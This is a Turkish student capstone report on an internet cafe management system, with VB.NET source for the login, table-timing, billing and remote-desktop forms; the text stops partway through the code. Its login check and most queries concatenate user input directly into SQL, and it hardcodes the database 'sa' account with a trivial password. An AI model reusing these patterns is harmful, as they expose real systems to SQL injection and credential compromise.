**T.C.**

**DOKUZ EYLÜL ÜNİVERSİTESİ**

**İZMİR MESLEK YÜKSEKOKULU**

**2013-2014 Öğretim Yılı**

**BLP 4202 Sistem Analizi ve Tasarımı Dersi Bitirme Projesi**

**Proje Adı :** İnternet Cafe Otomasyonu

 

**2012730039 2012730057**

**MERT RAMAZANOĞLU HACI AHMET ÖZTÜRK**

**ANALİZ SAYFASI**

**PROJE ADI:**

İnternet Cafe Otomasyonu

**PROJEYİ ALAN ÖĞRENCİLER;**

2012730039-Mert RAMAZANOĞLU

2012730057-Hacı Ahmet ÖZTÜRK

**HİZMET ETTİĞİ SEKTÖR**

İnternet Cafelerde kullanılabilir.

**KULLANILAN PROGRAMLAMA DİLİ-SÜRÜMÜ:**

Vusial Basic(VB.NET) Programlama Dili-Visual Studio Ultimate 2012

**KULLANILAN VERİ TABANI PROGRAMI-SÜRÜMÜ**:

SQL SERVER 2008 ENTERPRİSE

**PİSAYADA KULLANILA ALTERNATİF PROGRAMLAR:**

Akinsoft,HandyCafe

**ALTERNATİF PROGRAMLARIN EKSİKLERİ:**

Piyasada her internet cafe bir server kurarak yönetme yapıyor.Bizim otomasyonumuzda herhangi bir server kurmaya gerek duymadan iki bilgisayarı ağ üzerinden birbirine bağlayıp kontrol edebiliyoruz.

**ALTERNATİF PROGRAMLARIN FAZLALIKLARI:**

Müdahale etme durumları var.

**ANALİZ AŞAMASINDA GÖRÜŞÜLEN KİŞİ VE KURUMLAR:**

Mehmet Amarat , Taxinet İnternet Cafe , Forever İnternet Cafe

**GÖRÜŞME NOTLARI:**

**Mehmet Amarat:**

-Tuş kombinasyonlarını engellemek için bilgi aldık.

-Ekran görüntüsü alma hakkında bilgi aldık.

**TaxiNet ve Forever İnternet Cafe:**

-Bilgisayarlar arası iletişim

-Yönetmek

-Süreli ve süresiz masa açma istekleri

-Kullanıcıların ekran görüntüsünü alma ve kontrol etme

-Kişinin belirlenen sitelere girişine izin verme yada vermeme

-Zaman bittiğinde yada kişinin masa kapatma talebini yerine getirme

**VERİ TABANI DİAGRAMI**



**SERVER PROGRAM EKRAN GÖRÜNTÜSÜ VE KODLARI**

**YETKİLİ GİRİŞ FORMU(yetkiligiris):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System.Data.SqlClient

Public Class yetkiligiris

Private Sub btngiris_Click(sender As Object, e As EventArgs) Handles btngiris.Click

If txtkulad.Text = "" And txtsifre.Text = "" Then

MessageBox.Show("Kullanıcı Adı veya Şifre Boş Geçilemez!!!", "HATA", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim sqlcmd As New SqlCommand("select * from tblyetkili where yetkiliad = '" & txtkulad.Text & "' and yetkilisifre = '" & txtsifre.Text & "'", bag)

Dim okuma As SqlDataReader

okuma = sqlcmd.ExecuteReader

If okuma.Read() Then

Me.Visible = False

Dim formac As New servermenu

formac.ShowDialog()

Me.Close()

bag.Close()

Else

MessageBox.Show("Kullanıcı Adınız veya Şifreniz Hatalı!!!", "HATA", MessageBoxButtons.OK, MessageBoxIcon.Warning)

txtkulad.Clear()

txtsifre.Clear()

txtkulad.Focus()

End If

End If

End Sub

Private Sub btncıkıs_Click(sender As Object, e As EventArgs) Handles btncıkıs.Click

If MessageBox.Show("Çıkış Yapmak İstediğinize Eminmisiniz!!!", "ÇIKIŞ", MessageBoxButtons.YesNo, MessageBoxIcon.Question) = Windows.Forms.DialogResult.Yes Then

Application.Exit()

Else

Me.Show()

End If

End Sub

Private Sub yetkiligiris_Load(sender As Object, e As EventArgs) Handles MyBase.Load

txtsifre.PasswordChar = "*"

End Sub

End Class

**SERVER MENÜ FORMU(servermenu):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System.Data.SqlClient

Public Class servermenu

Dim ip As String

Dim masaad As String

Dim sure As Integer

Dim secilen As String

Dim bulunan As String

Dim kayitsayisi As Integer

Dim kayitsayi As Integer

Sub durumsıfırla(ByVal _ip As String)

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("update tblserver set durum = null,acilansure = null where ipno = '" & _ip & "'", bag)

com.ExecuteNonQuery()

bag.Close()

End Sub

Sub kayitsayisigetir() 'kayıt sayısı adında bir prosedür açdık

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("select count(*) from tblserver", bag) 'tblserver tablosundaki kayıtları sayıyoruz

kayitsayisi = CInt(com.ExecuteScalar()) 'kayıtsayısını değişkene atıyoruz

bag.Close()

End Sub

Sub serverguncelle(ByVal ip As String, ByVal d As Object) 'serverguncelle adında bir prosedür açdık

Dim con As New SqlConnection(baglantısozcugu.kaynak)

con.Open()

Dim com As New SqlCommand("update tblserver set durum = " & d & " where ipno = '" & ip & "'", con) 'tblserverdan durumu ilile ip üzeriden güncelleme yapıyor

com.ExecuteNonQuery()

con.Close()

End Sub

Sub masaac(ByVal ip As String, ByVal makinead As String, ByVal durum As Object)

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("insert into tblclient values('" & ip & "', '" & makinead & "'," & durum & ")", bag) 'tblclient ip,makinaad ve durum kaydediyor

com.ExecuteNonQuery()

bag.Close()

End Sub

Sub acilansure(ByVal ip As String, ByVal d As Integer)

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("update tblserver set acilansure = " & d & " where ipno = '" & ip & "'", bag) 'tblserver ipno üzeridne acilansure güncelliyor

com.ExecuteNonQuery()

bag.Close()

End Sub

Sub sil()

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("delete from tblserver where ipno = '" & ip & "'", b) 'tblserverda ip bulunan satırı siliyor

c.ExecuteNonQuery()

b.Close()

End Sub

Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim adap As New SqlDataAdapter("select * from tblserver", baglan) 'tabloyu datadapter ile çekiyoruz

Dim data As New DataSet

adap.Fill(data)

DataGridView1.DataSource = data.Tables(0)

baglan.Close()

DataGridView1.Columns("ipno").HeaderText = "İp Adres" 'sütun ismini belirledik

DataGridView1.Columns("makinead").HeaderText = "Masa Adı"

DataGridView1.Columns("durum").HeaderText = "Kalan Süre"

DataGridView1.Columns("acilansure").HeaderText = "Açılan Süre"

DataGridView1.Columns(0).Width = 178 'sütün genişliğini belirledik

DataGridView1.Columns(1).Width = 178

DataGridView1.Columns(2).Width = 178

DataGridView1.Columns(3).Width = 178

kayitsayisigetir() 'yukarıda tanımlana prosedürü formun loadında çalıştırıyoruz

kayitsayi = kayitsayisi

kayıtgetir.Start()

End Sub

Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles kayıtgetir.Tick

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

'tblserver tablosunun bilgileri datagridview a çekiyoruz

Dim adap As New SqlDataAdapter("select * from tblserver", baglan)

Dim data As New DataSet

adap.Fill(data)

DataGridView1.DataSource = data.Tables(0)

baglan.Close()

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

'tblserver tablosundan durum ve acilansüre textboxlara atıyoruz

Dim c As New SqlCommand("select * from tblserver", b)

Dim rt As SqlDataReader

rt = c.ExecuteReader

While rt.Read

If txtip.Text = rt("ipno") Then

txtdurum.Text = Convert.ToString(rt("durum"))

txtacilansure.Text = Convert.ToString(rt("acilansure"))

End If

End While

b.Close()

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

'goruntu tablosundaki kayıtları sayıyoruz

Dim kom As New SqlCommand("select count(*) from goruntu", bag)

Dim xs As Integer

xs = Convert.ToInt32(kom.ExecuteScalar)

If xs = 0 Then 'eğer kayıt yoksa

btngoruntu.Enabled = True 'buton aktif

Else

btngoruntu.Enabled = False 'buton pasif

End If

End Sub

Private Sub Button1_Click_1(sender As Object, e As EventArgs) Handles Button1.Click

If txtip.Text = "" Then 'eğer textbox boşsa

MessageBox.Show("Seçim Yapılmadı ", "Uyarı", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text = "" Then 'eğer textbox boşsa

MessageBox.Show("Gönderilmiş İstek Yok", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

'eğer durum 0 veya 30 veya 60 veya 90 veya 120 ise

ElseIf txtdurum.Text = "0" Or txtdurum.Text = "30" Or txtdurum.Text = "60" Or txtdurum.Text = "90" Or txtdurum.Text = "120" Then

If txtacilansure.Text = "" Then 'eğer textbox boşsa

ip = txtip.Text

masaad = txtmasaad.Text

sure = txtdurum.Text

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

'tblclient tablosunda ip,masaad,sure kaydet

Dim komut As New SqlCommand("insert into tblclient values('" & ip & "','" & masaad & "'," & sure & ")", baglan)

komut.ExecuteNonQuery()

acilansure(txtip.Text, txtdurum.Text) 'acilansure txtip,txtdurum yukarıdaki prosedüre gönder

MessageBox.Show("Masa Açıldı", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

surehesap.Start()

End If

ElseIf txtdurum.Text = "0" And txtacilansure.Text <> "" Then 'txtdurum 0 ve txtacilansure boşa eşit değil ise

Dim iip As String = txtip.Text 'iip 'e txtip at

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("select * from tblserver where ipno='" & txtip.Text & "'", baglan)

Dim oku As SqlDataReader

oku = komut.ExecuteReader()

If oku.Read() Then

MessageBox.Show("Bu Masa Zaten Açık", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

ElseIf txtdurum.Text <> "" And txtdurum.Text <> "0" Then 'eğer txturum boşa eşit değil ve txtdurum 0 eşit değil ise

Dim iip As String = txtip.Text 'iip txtip at

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("select * from tblserver where ipno='" & txtip.Text & "'", baglan)

Dim oku As SqlDataReader

oku = komut.ExecuteReader()

If oku.Read() Then

MessageBox.Show("Bu Masa Zaten Açık", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

baglan.Close()

End If

End Sub

Private Sub btnsuresiz_Click(sender As Object, e As EventArgs) Handles btnsuresiz.Click

If txtdurum.Text = "" Then 'txtdurum boş ise

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını Süresiz Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

serverguncelle(txtip.Text, 0) 'serverguncelle txtip ve 0 ata

masaac(txtip.Text, txtmasaad.Text, 0)

End If

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Masa Zaten Süresiz Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text <> "0" Then

MessageBox.Show("Masa Dakika Üzerinden Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

End Sub

Private Sub btn30dakka_Click(sender As Object, e As EventArgs) Handles btn30dakka.Click

If txtdurum.Text = "" Then

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını 30 Dakika Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

serverguncelle(txtip.Text, 30)

masaac(txtip.Text, txtmasaad.Text, 30)

acilansure(txtip.Text, 30)

surehesap.Start()

End If

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Masa Süresiz Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text <> "" Then

MessageBox.Show("Bu İşlem Yapılamaz Kalan Sürede Bilgiler Var", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

End Sub

Private Sub btn60dakka_Click(sender As Object, e As EventArgs) Handles btn60dakka.Click

If txtdurum.Text = "" Then

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını 60 Dakika Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

serverguncelle(txtip.Text, 60)

masaac(txtip.Text, txtmasaad.Text, 60)

acilansure(txtip.Text, 60)

surehesap.Start()

End If

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Masa Süresiz Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text <> "" Then

MessageBox.Show("Bu İşlem Yapılamaz Kalan Sürede Bilgiler Var", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

End Sub

Private Sub btn90dakka_Click(sender As Object, e As EventArgs) Handles btn90dakka.Click

If txtdurum.Text = "" Then 'txt durum boş ise

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını 90 Dakika Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

serverguncelle(txtip.Text, 90) 'serverguncelle txtip

masaac(txtip.Text, txtmasaad.Text, 90)

acilansure(txtip.Text, 90)

surehesap.Start()

End If

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Masa Süresiz Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text <> "" Then

MessageBox.Show("Bu İşlem Yapılamaz Kalan Sürede Bilgiler Var", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

End Sub

Private Sub btn120dakka_Click(sender As Object, e As EventArgs) Handles btn120dakka.Click

If txtdurum.Text = "" Then

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını 120 Dakika Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

serverguncelle(txtip.Text, 120)

masaac(txtip.Text, txtmasaad.Text, 120)

acilansure(txtip.Text, 120)

surehesap.Start()

End If

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Masa Süresiz Açılmış", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text <> "" Then

MessageBox.Show("Bu İşlem Yapılamaz Kalan Sürede Bilgiler Var", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

End If

End Sub

Private Sub btndondur_Click(sender As Object, e As EventArgs) Handles btndondur.Click

If txtdurum.Text = "" Then

MessageBox.Show("Masa Zaten Kapalı", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını Durdurmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

bulunan = Val(txtacilansure.Text)

durumsıfırla(txtip.Text)

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("insert into durdur values('" & txtip.Text & "')", bag)

surehesap.Stop()

com.ExecuteNonQuery()

bag.Close()

MessageBox.Show(txtmasaad.Text & " " & "Masası Durduruldu", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

If Val(txtacilansure.Text) <= 30 And txtdurum.Text = "0" Then

MessageBox.Show(txtmasaad.Text & " " & "Masasının Ücreti 1 TL'dir", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

ElseIf Val(txtacilansure.Text) > 30 And txtdurum.Text = "0" Then

Dim sonuc1 As Double

sonuc1 = Val(txtacilansure.Text) / 30

MessageBox.Show(txtmasaad.Text & " " & "Masasının Ücreti" & Convert.ToString(Math.Round(Convert.ToDouble(sonuc1), 1)) & " TL'dir", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

Else

Dim sonuc2 As Double

sonuc2 = Val(bulunan) / 30

MessageBox.Show(txtmasaad.Text & " " & "Masanın Ücreti" & " " & Convert.ToString(Math.Round(Convert.ToDouble(sonuc2), 1)) & " " & "TL'dir", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

End If

End If

End If

End Sub

Private Sub btneksureac_Click(sender As Object, e As EventArgs) Handles btneksureac.Click

If txtdurum.Text = "" Then

MessageBox.Show("Masa Açık Değil", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

ElseIf txtdurum.Text = "0" Then

MessageBox.Show("Süresiz Açılmış Masaya Ek Süre Verilemez", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasına" & " " & cmbsure.Text & " " & "Dakika Ek Süre Açmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("insert into eksure values('" & txtip.Text & "'," & cmbsure.SelectedItem & ")", bag)

com.ExecuteNonQuery()

bag.Close()

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("update tblserver set acilansure = acilansure + " & cmbsure.Text & " where ipno = '" & txtip.Text & "'", b)

c.ExecuteNonQuery()

b.Close()

surehesap.Start()

End If

End If

End Sub

Private Sub DataGridView1_CellClick(sender As Object, e As DataGridViewCellEventArgs) Handles DataGridView1.CellClick

secilen = DataGridView1.CurrentRow.Cells(0).Value.ToString()

txtip.Text = DataGridView1.CurrentRow.Cells(0).Value

txtmasaad.Text = DataGridView1.CurrentRow.Cells(1).Value

End Sub

Private Sub Timer2_Tick(sender As Object, e As EventArgs) Handles surehesap.Tick

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("select * from tblserver where durum is null and acilansure is not null", baglan)

Dim oku As SqlDataReader

oku = komut.ExecuteReader

If oku.Read Then

surehesap.Stop()

Dim sonuc1 As Double

sonuc1 = Val(oku("acilansure")) / 30

MessageBox.Show(oku("makinead") & " " & "Masanın Süresi Bitti", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

MessageBox.Show(oku("makinead") & " " & "Masasının Ücreti" & " " & Convert.ToString(Math.Round(Convert.ToDouble(sonuc1), 1)) & " " & "TL'dir", "BİLGİ", MessageBoxButtons.OK, MessageBoxIcon.Information)

End If

baglan.Close()

End Sub

Private Sub btnkapat_Click(sender As Object, e As EventArgs) Handles btnkapat.Click

If txtdurum.Text <> "" Or txtacilansure.Text <> "" Then

MessageBox.Show("Süre Açık Önce Süreyi Durdurun", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını Kapatmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

Dim kapat As String = "kapat"

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("insert into pc values('" & txtip.Text & "','" & kapat & "')", baglan)

komut.ExecuteNonQuery()

baglan.Close()

End If

End If

End Sub

Private Sub btnyndbaslat_Click(sender As Object, e As EventArgs) Handles btnyndbaslat.Click

If txtdurum.Text <> "" Or txtacilansure.Text <> "" Then

MessageBox.Show("Süre Açık Önce Süreyi Durdurun", "UYARI", MessageBoxButtons.OK, MessageBoxIcon.Warning)

Else

Dim mesaj As DialogResult

mesaj = MessageBox.Show(txtmasaad.Text & " " & "Masasını Yeniden Başlatmak İstediğinize Eminmisiniz?", "BİLGİ", MessageBoxButtons.YesNo, MessageBoxIcon.Information)

If mesaj = Windows.Forms.DialogResult.Yes Then

Dim yeniden As String = "yeniden"

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("insert into pc values('" & txtip.Text & "','" & yeniden & "')", baglan)

komut.ExecuteNonQuery()

baglan.Close()

End If

End If

End Sub

Private Sub btngoruntu_Click(sender As Object, e As EventArgs) Handles btngoruntu.Click

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("insert into goruntu values('" & txtip.Text & "')", baglan)

komut.ExecuteNonQuery()

baglan.Close()

Dim pros As New Process

Dim obj As Object

pros.StartInfo.FileName = "client\bin\Debug\RemoteClient.exe"

obj = pros

obj.start()

End Sub

End Class

**BAĞLANTI MODÜLÜ:**

**KODLAR:**

Module baglantısozcugu

Public kaynak As String = "Server=192.168.1.5\sa;Database=cafe;User Id=sa;Password=12;"

End Module

**REMOTECLİENT EKRAN GÖRÜNTÜSÜ VE KODLARI**

(NOT: REMOTESERVER- REMOTECLİENT İNTERNET BULDUĞUMUZ BİR UYGULAMADIR.PROJENİN İÇİNE ATILIP ÇALIŞTIRILMAKTADIR.Bu projeye ulaşamak için server\WindowsApplication3\WindowsApplication3\bin\Debug\client ulaşıbabilir)

**FORM1:**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System

Imports System.Collections.Generic

Imports System.ComponentModel

Imports System.Data

Imports System.Drawing

Imports System.Linq

Imports System.Text

Imports System.Windows.Forms

Imports System.Net

Imports System.Net.Sockets

Imports System.Runtime.InteropServices

Imports System.Runtime

Imports System.Threading

Imports System.Drawing.Imaging

Imports System.IO

Imports System.Data.SqlClient

Namespace RemoteClient

Partial Public Class Form1

Inherits Form

Private client As Form2

'private Thread iThread;

Private connector As TcpClient

Private animateFunButton As Thread

Private hasBlackScreen As Boolean = False

Public Sub New()

InitializeComponent()

End Sub

Private Sub connectButton_Click(ByVal sender As Object, ByVal e As EventArgs) Handles connectButton.Click

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim kom As New SqlCommand("select count(*) from goruntu", bag)

Dim xs As Integer

xs = Convert.ToInt32(kom.ExecuteScalar)

If xs = 0 Then

Dim baglan As New SqlConnection(baglantısozcugu.kaynak)

baglan.Open()

Dim komut As New SqlCommand("insert into goruntu values('" & txtip.Text & "')", baglan)

komut.ExecuteNonQuery()

baglan.Close()

End If

showDisconnect()

startConnect()

End Sub

Private Sub startConnect()

Try

connector = New TcpClient(txtip.Text.ToString(), Integer.Parse("1338"))

mouseAndKeyboard.Enabled = True

mouseAndKeyboard.Show()

Me.Height = 283

client = New Form2(connector, Me)

client.Show()

Catch problem As Exception

MessageBox.Show("Invalid IPAddress, Invalid Port, Failed Internet Connection, or Cannot connect to client for some reason ; ;" & ControlChars.Lf & "Odds are you're an idiot ^.- double check what you entered n00b" & ControlChars.Lf & ControlChars.Lf & "Technical Data:" & ControlChars.Lf & "**************************************************" & ControlChars.Lf & problem.ToString(), "You're a Failure!")

showConnect()

End Try

End Sub

Private Sub showConnect()

txtip.ReadOnly = False

disconnectButton.Hide()

disconnectButton.Enabled = False

connectButton.Show()

connectButton.Enabled = True

mouseAndKeyboard.Enabled = False

mouseAndKeyboard.Hide()

mouseAndKeyboard.ForeColor = Color.Red

mouseAndKeyboard.Text = "Klavye ve Mousu Yönet"

hasBlackScreen = False

End Sub

Private Sub coolButton()

Do

Dim rand As New Random()

Thread.Sleep(100)

Loop

End Sub

Private Sub showDisconnect()

txtip.ReadOnly = True

connectButton.Hide()

connectButton.Enabled = False

disconnectButton.Show()

disconnectButton.Enabled = True

End Sub

Private Sub Form1_FormClosed(ByVal sender As Object, ByVal e As FormClosedEventArgs) Handles MyBase.FormClosed

'System.Environment.Exit(0);

If animateFunButton.IsAlive Then

animateFunButton.Abort()

End If

System.Windows.Forms.Application.Exit()

End Sub

Private Sub Form1_Load(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.Load

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim adap As New SqlDataAdapter("select * from goruntu", bag)

Dim dataset As New DataSet

adap.Fill(dataset)

Dim bs As New BindingSource

bs.DataSource = dataset.Tables(0)

txtip.DataBindings.Add("text", bs, "ipno")

bag.Close()

showConnect()

Me.MaximizeBox = False

animateFunButton = New Thread(New ThreadStart(AddressOf coolButton))

animateFunButton.Start()

End Sub

Public Sub form2Closed()

If client.Visible Then

client.Dispose()

End If

connector.Close()

showConnect()

End Sub

Private Sub disconnectButton_Click(ByVal sender As Object, ByVal e As EventArgs) Handles disconnectButton.Click

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("delete from goruntu", b)

c.ExecuteNonQuery()

b.Close()

If client.Visible Then

client.Dispose()

End If

connector.Close()

showConnect()

End Sub

Private Sub mouseAndKeyboard_Click(ByVal sender As Object, ByVal e As EventArgs) Handles mouseAndKeyboard.Click

If Not client.sendKeysAndMouse Then

mouseAndKeyboard.ForeColor = Color.Green

mouseAndKeyboard.Text = "Klavye ve Mousu Kullanıma Kapat"

client.sendKeysAndMouse = True

Else

mouseAndKeyboard.ForeColor = Color.Red

mouseAndKeyboard.Text = "Klavye ve Mousu Yönet"

client.sendKeysAndMouse = False

End If

End Sub

Private Sub ipAddress_KeyUp(ByVal sender As Object, ByVal e As KeyEventArgs) Handles txtip.KeyUp

End Sub

Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Button1.Click

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("delete from goruntu", b)

